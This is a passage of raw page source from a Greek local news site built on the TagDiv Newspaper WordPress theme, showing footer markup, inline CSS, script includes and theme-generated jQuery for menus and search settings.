.tdi_134_5d6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_5d6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_655  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_655{
                    vertical-align: baseline;
                }.tdi_136_655 .wpb_wrapper,
				.tdi_136_655 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_655 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_655{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_655{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_66d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_66d" >
<style>

/* inline tdc_css att */

.tdi_137_66d{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_66d{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_66d{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_66d .tdb-logo-a,
                .tdi_137_66d h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_66d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_66d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_66d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_66d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_66d .tdb-logo-text-title{
                    display: block;
                }.tdi_137_66d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_66d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_cf9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_cf9{
                    vertical-align: baseline;
                }.tdi_139_cf9 .wpb_wrapper,
				.tdi_139_cf9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_cf9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_cf9{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_cf9{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_726 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_726" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_726{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_954 .tdm-title{
					color: #ffffff;
				}.tdi_141_954 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_954"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_f55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_f55" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_f55{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_f55 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_f55 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_cd5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_cd5" >
<style>

/* inline tdc_css att */

.tdi_143_cd5{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_cd5{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_cd5 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_cd5 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_cd5 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_d6d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_d6d{
                    vertical-align: baseline;
                }.tdi_145_d6d .wpb_wrapper,
				.tdi_145_d6d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_d6d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_d6d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_a5f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_a5f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_a5f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_f65 .tdm-title{
					color: #ffffff;
				}.tdi_147_f65 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_f65"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_e6d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_e6d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_e6d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_687 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_687 .tdm-social-item i.td-icon-twitter,
				.tdi_149_687 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_687 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_687 .tdm-social-item i.td-icon-blogger,
				.tdi_149_687 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_687 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_687 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_687 .tdm-social-item i,
				.tds-team-member2 .tdi_149_687.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_687 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_687.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_687 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_687 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_687 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_687 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_687 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_687 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_687 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_687"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_250" class="tdc-row stretch_row"><div class="vc_row tdi_151_609  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_609{
                    min-height: 0;
                }.tdi_151_609,
				.tdi_151_609 .tdc-columns{
				    display: block;
				}.tdi_151_609 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_609{
position:relative;
}

.tdi_151_609 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_609{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_250_rand_style td-element-style" ><style>
.tdi_150_250_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_692  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_692{
                    vertical-align: baseline;
                }.tdi_153_692 .wpb_wrapper,
				.tdi_153_692 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_692 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_692 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_526 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_526" >
<style>

/* inline tdc_css att */

.tdi_154_526{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_526{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_526 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_944  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_944{
                    vertical-align: baseline;
                }.tdi_156_944 .wpb_wrapper,
				.tdi_156_944 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_944 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_944 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_944{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_944{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_c5f td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_c5f" >
<style>

/* inline tdc_css att */

.tdi_157_c5f{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_c5f { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_c5f{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_c5f{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_c5f{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_c5f li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_c5f .menu{
					display: flex;
				}.tdi_157_c5f .sub-menu{
					display: none;
				}.tdi_157_c5f ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_c5f ul li{
					margin-right: 16px;
				}.tdi_157_c5f ul li:last-child{
					margin-right: 0;
				}.tdi_157_c5f a{
					color: #cccccc;
				}.tdi_157_c5f a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_c5f class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6972f6c5986fc
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_fc2';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_753';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_753');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_95f';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_95f","tdc_css_class":"tdi_59_95f","tdc_css_class_style":"tdi_59_95f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_95f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_f59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_f59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_85c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 